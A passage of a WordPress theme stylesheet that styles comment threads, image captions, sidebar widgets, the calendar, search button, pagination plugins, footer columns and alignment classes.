.commentlist .fn> a {
    font-weight: bold;
    font-style: normal;
    text-decoration: none;
}

.commentlist .fn a:hover {
/*text-decoration:underline;*/;
}

.commentmetadata {
 /*color:#723419;*/
    font-weight: normal;
    font-family: Trebuchet MS, Helvetica, sans-serif;
    font-size: 11px;
    margin: 0 0 0px 20px;
    text-decoration: none;
}

.commentmetadata a {
    font-weight: normal;
    text-decoration: none;
    color: #707070;
}

.vcard a.url {
    color: #000000;
 /*#723419;*/
    text-decoration: none;
}

.vcard a.url:hover {
    color: #000000;
 /*#723419;*/
    text-decoration: none;
}

.bypostauthor>.vcard div.fn>a {
    color: #cd1c08;
}

.bypostauthor>.vcard div.fn>a:hover {
    color: #000000;
}

.bypostauthor>div {
    color: #cd1c08;
} /*  Uncomment following text to assign specific color to admin (or to any other user) You may need to change user name here E.g.  comment-author-MyUserName instead of  comment-author-admin */ /* .comment-author-admin>*, .comment-author-admin>.vcard div.fn>a { color:#106000; }*/.comment {
    color: #000000;
}

.commentmetadata a, .commentmetadata a:visited {
    color: #707070;
}

.commentmetadata a:hover {
    color: #000000;
}

#comments .children {
    padding: 0 0 0 20px;
}

.thread-alt {
    background-color: transparent;
}

.thread-even {
    background-color: transparent;
}

.depth-1 {
    border: 1px solid #fffff8;
}

.depth-2, .depth-3 {
/*border-top: 1px solid #dac2a3;*/;
}

.even, .alt {
}

.vcard {
    background-color: #e2e4e2;
}

.depth-2 .vcard, .depth-3 .vcard, .depth-4 .vcard, .depth-5 .vcard, .depth-6 .vcard, .depth-7 .vcard, .depth-8 .vcard {
    border-top: 1px dotted #fffff8;
    border-bottom: 1px dotted #fffff8;
}

.reply {
    margin: 0px 0px 0px 10px;
}

.comment-reply-link {
    background-color: #e2e4e2;
    color: #000000;
    padding: 1px 4px;
    font-size: 12px;
    text-decoration: none;
    border: 1px dotted #fffff8;
}

.comment-reply-link:hover {
    color: #000000;
    text-decoration: none;
}

#comments .comment-body ul li {
    list-style: square;
    margin: 0 0 0 30px;
    padding: 0;
}

#comments .comment-body ol {
    margin: 0;
    padding: 0;
}

#comments .comment-body ol li {
    list-style-type: decimal;
    padding: 0;
    margin: 0 0 0 30px;
    display: list-item;
}

.comment-body {
    padding: 2px 2px 2px 10px;
}  /************************** IMAGES *************************************/.post img.wp-caption, .wp-caption, .gallery-caption {
    -moz-border-radius: 3px;
 /* Firefox */
    -webkit-border-radius: 3px;
 /* Safari, Chrome */
    -khtml-border-radius: 3px;
 /* KHTML */
    border-radius: 3px;
 /* CSS3 */
    border: 1px solid #eeeeee;
    display: block;
    height: auto;
    margin-bottom: 10px;
    padding-top: 4px;
    text-align: center;
    max-width: 100%;
}

.regular-post-thumbnail img.attachment-post-thumbnail {
    display: block;
    margin: auto;
}

.post img.wp-caption {
    padding: 4px;
}

.post .wp-caption img, .wp-caption img {
    border: 0 none !important;
    margin: 0 !important;
    padding: 0 !important;
    max-width: 99.5%;
}

.post img {
    border: none;
    padding: 0px;
    vertical-align: bottom;
    height: auto;
    max-width: 100%;
}

a.wp-caption {
    color: #707070;
    text-decoration: none;
}

a.wp-caption p,a.wp-caption:hover p, .wp-caption p.wp-caption-text, .full-image-caption {
    color: #707070;
    font-size: 11px;
    font-family: Verdana, Geneva, sans-serif;
    line-height: 15px;
    margin: 0;
    padding: 2px 4px 4px;
}

a.wp-caption:hover {
    border: 1px solid /*#dac2a3;*/#777777;
    background-color: #f2f2f2;
}   /****************************************************************************************** SIDEBAR *******************************************************************************************/#sidebar .subscribe-rss {
    padding: 10px 0 0px 42px;
    height: 30px;
    display: block;
    font-size: 20px;
    font-family: Verdana,Geneva,sans-serif;
    margin: 0 0 10px 0;
}

#sidebar a.subscribe-rss:hover {
    color: #000000;
    text-decoration: none;
}

.sidebar {
    font-family: Verdana, Geneva, sans-serif;
    font-size: 14px;
}

.widget {
    margin-bottom: 20px;
    line-height: 1.5;
    overflow: hidden;
}

.textwidget {
    padding: 10px 5px 10px 5px;
    border-bottom: 1px dotted #eeeeee;
    line-height: 1.5;
}

.sidebar h5 {
    font-size: 22px;
    font-family: Georgia, serif;
    font-weight: normal;
    border-bottom: 2px solid #eeeeee;
    padding: 5px 5px 10px 10px;
}

.sidebar a {
    color: #000000;
/*#64ae42;*/
    font-size: 14px;
    text-decoration: none;
}

.sidebar .widget_text a, .sidebar .widget_text a:hover {
    text-decoration: underline;
}

.sidebar a:hover {
    color: #000000;
    text-decoration: none;
}

.sidebar li {
    list-style: none;
    margin: 0;
    padding: 7px 5px;
}

.sidebar .widget>ul>li, .sidebar ul.menu>li {
    border-bottom: 1px dotted #eeeeee;
}

.sidebar .widget>ul>li>.children, .sidebar .widget .sub-menu {
    padding-top: 7px;
}

.sidebar li>ul li {
    padding: 7px 5px 7px 10px;
}

.sidebar li a {
 /*display: block;*/;
}

.sidebar .blogroll li {
    color: #000000;
    font-size: 11px;
}

#wp-calendar table {
    border-collapse: collapse;
    border: 0px solid #eeeeee;
}

#wp-calendar th,  #wp-calendar  td {
    border: none;
    padding: 0px 4px;
    vertical-align: top;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 90%;
}

#wp-calendar td {
    text-align: right;
}

#wp-calendar th {
    background-color: #eeeeee;
    color: #fffff8;
    text-align: center;
    padding: 1px 4px 1px 4px;
}

#wp-calendar caption {
    font-family: Verdana, Geneva, sans-serif;
    font-weight: bold;
 /*color:#777777;*/
    padding: 10px 0 2px 0;
}

#wp-calendar td#prev {
    text-align: left;
}

#wp-calendar td#next {
    text-align: right;
}

#wp-calendar #today  /*TODO!*/ {
    border: 1px dotted #dddddd;
    background-color: #e2e4e2;
}  /*Search widget*/#searchform label {
    display: block;
}

#s {
    width: 110px;
}

#searchsubmit, .button, input#submit {
    border: 1px solid #505050;
    color: #ffffff;
    font-weight: bold;
    font-family: Trebucht MS, Arial;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.3);
    cursor: pointer;
    padding: 1px 5px 1px 5px;
    background: #555555;
  /* for non-css3 browsers */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#bbbbbb', endColorstr='#000000');
 /* for IE */
    background: -webkit-gradient(linear, left top, left bottom, from(#bbbbbb), to(#000000));
 /* for webkit browsers */
    background: -moz-linear-gradient(top,  #bbbbbb,  #000000);
 /* for firefox 3.6+ */;
}

#searchsubmit:hover, .button:hover {
    border: 1px solid #000000;
}

#searchsubmit:active, .button:active {
    cursor: pointer;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#505050', endColorstr='#777777');
 /* for IE */
    background: -webkit-gradient(linear, left top, left bottom, from(#505050), to(#777777));
 /* for webkit browsers */
    background: -moz-linear-gradient(top,  #505050,  #777777);
 /* for firefox 3.6+ */;
} /* PAGINATION */#comments a.page-numbers, #comments span.page-numbers {
    text-decoration: none;
    border: 1px solid #eeeeee;
    padding: 2px 5px;
    margin: 2px;
    color: #505050;
}

#comments .navigation {
    margin: 10px 0;
}

#comments .navigation a:hover {
    border: 1px solid #505050;
    background-color: #f7f7f7;
    color: #505050;
    text-decoration: none;
}

#comments span.page-numbers {
    font-weight: bold;
    color: #ffffff;
    background-color: #505050;
    border: 1px solid #505050;
}  /* WP-PageNavi http://wordpress.org/extend/plugins/wp-pagenavi/ */.wp-pagenavi {
    clear: both;
}

.wp-pagenavi a, .wp-pagenavi span {
    text-decoration: none;
    border: 1px solid #eeeeee;
    padding: 2px 5px;
    margin: 2px;
    color: #505050;
}

.wp-pagenavi a:hover {
    border: 1px solid #505050;
    background-color: #f7f7f7;
    color: #505050;
    text-decoration: none;
}

.wp-pagenavi span.current {
    font-weight: bold;
    color: #ffffff;
    background-color: #505050;
    border: 1px solid #505050;
}

.wp-pagenavi .extend {
    background: transparent;
    border: 0px none transparent;
    color: #505050;
    margin-right: 6px;
    padding: 0;
    text-align: center;
    text-decoration: none;
}  /* used by PAGBEAR plugin for multipaged posts. http://wordpress.org/extend/plugins/pagebar/ */.pagebar {
    padding: 0;
    margin: 4px 0;
}

.pagebar a {
    background: transparent;
    border: 1px solid #eeeeee;
    color: #505050;
    margin: 2px;
    padding: 2px 5px;
    text-align: center;
    text-decoration: none;
}

.pageList .this-page {
    font-weight: bold;
    color: #ffffff;
    background-color: #505050;
    border: 1px solid #505050;
    margin: 2px;
    padding: 2px 5px;
    text-align: center;
    text-decoration: none;
}

.pagebar a:visited {
    color: #505050;
    text-decoration: none;
}

.pagebar .break {
    background: transparent;
    border: 0px none transparent;
    color: #505050;
    margin-right: 6px;
    padding: 0;
    text-align: center;
    text-decoration: none;
}

.pagebar .this-page {
    font-weight: bold;
    color: #ffffff;
    background-color: #505050;
    border: 1px solid #505050;
    margin: 2px;
    padding: 2px 5px;
    text-align: center;
    text-decoration: none;
}

.pagebar a:hover {
    border: 1px solid #505050;
    background-color: #f7f7f7;
    color: #505050;
    text-decoration: none;
}

.pagebar .inactive {
    border: 1px solid #eeeeee;
    background-color: #ffffff;
    color: #cccccc;
    text-decoration: none;
    padding: 2px 4px;
}

#postnavi .prev a {
    float: left;
}

#postnavi .next a {
    float: right;
}

#postnavi  a {
    background: transparent;
    border: 1px solid #eeeeee;
    color: #505050;
    margin: 2px;
    padding: 2px 5px;
    text-align: center;
    text-decoration: none;
}

#postnavi a:hover {
    border: 1px solid #505050;
    background-color: #f7f7f7;
    color: #505050;
    text-decoration: none;
} /* FOOTER */.footer-column {
    margin: 0;
    padding: 10px;
    line-height: 1.5;
}

#blue-footer {
    float: left;
    width: 25%;
}

#green-footer {
    float: left;
    width: 25%;
}

#orange-footer {
    float: left;
    width: 25%;
}

#red-footer {
    float: left;
    width: 25%;
}

#footer h5 {
    font-size: 22px;
    font-family: Georgia, serif;
    font-weight: normal;
    border-bottom: 2px solid #eeeeee;
    padding: 5px 5px 10px 10px;
}

#footer  a {
    color: #000000;
/*#64ae42;*/
    font-size: 14px;
    text-decoration: none;
}

#footer  .widget_text a, #footer .widget_text a:hover {
    text-decoration: underline;
}

#footer  a:hover {
    color: #000000;
    text-decoration: none;
}

#footer  li {
    list-style: none;
    margin: 0;
    padding: 7px 5px;
}

#footer .widget>ul>li, #footer  ul.menu>li {
    border-bottom: 1px dotted #eeeeee;
}

#footer  .widget>ul>li>.children, #footer  .widget .sub-menu {
    padding-top: 7px;
}

#footer  li>ul li {
    padding: 7px 5px 7px 10px;
} /*#footer li a { display: block; }*/

*{
	margin: 0;
	padding: 0;
}
.smaller {
	font-size:90%;
}
#pagenavi .newer a{

	float:left;
	height:16px;
	line-height:16px;
	padding-left:22px;

}
#pagenavi .older a {

	float:right;
	height:16px;
	line-height:16px;
	padding-right:22px;
}

	/* External links
a[href^="http://"]:not([href*="site.ru"])::after {
    content: "\2197";
}*/


/*
	POST
*/
.clear { clear: both;}

.post .content .under {
	line-height:16px;
}
.post .content .under span {
	float:left;
	margin-right:15px;
}
p
{
	margin: 10px 0 10px 0;
}

.post ul
{
	padding: 0;
	margin: 5px 0 5px 0;
}
.post ul li
{
	list-style:square;
	margin:0 0 0 30px;
	padding: 0;
}

dt {
	font-weight:bold;
}
dd {
	margin:2px 0 2px 10px;
}

li
{
	margin-left:30px;
}


#designcopy
{
	width: 170px;
	font-size:12px;
}
#footeraddress
{
	font-size: 18px;
}
#footerphone
{
	font-size: 18px;
}
#footerphone .tel
{
	float:left;
	margin:3px 10px 0 0;
}
#footerphone .code
{
	font-size: 12px;
	margin-top:0px;
	float:left;
}
#footerphone .number
{
	font-size: 28px;
	margin-top:-7px;
	float:left;
}
#designcopy a,#designcopy a:hover,#designcopy a:visited
{
	text-decoration:none;
	color: #505050;
}
#bottomlink a:visited img,
#bottomlink a img
{
	opacity:0.3;
	filter:alpha(opacity=30);
}
#bottomlink a:hover img
{
	opacity:1;
	filter:alpha(opacity=100);
}

/* ALIGN */
.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
}

.alignleft {
   float: left;
  margin-right:7px;
}

.alignright {
   float: right;
  margin-left:7px;
}
/*
	required styles
	Please see options/css.php for real definition of the styles
*/
.wp-caption,
.wp-caption-text,
.gallery-caption,
.bypostauthor,
.sticky
{}

#commentform .comment-form-comment label
{
	display:block;
}
.form-allowed-tags
{
	padding: 0 20px 0 0;
}
#cyan-sidebar
{
	overflow:hidden;
}
.archive-meta {
	padding: 5px 10px;
}
.post a.special
{
	color:#ee0000;
	text-decoration:none;
}
.post a.special:visited
{
	color:#ee0000;
	text-decoration:none;
}
.post a.special:hover
{
	color:#000000;
	text-decoration:underline;
}

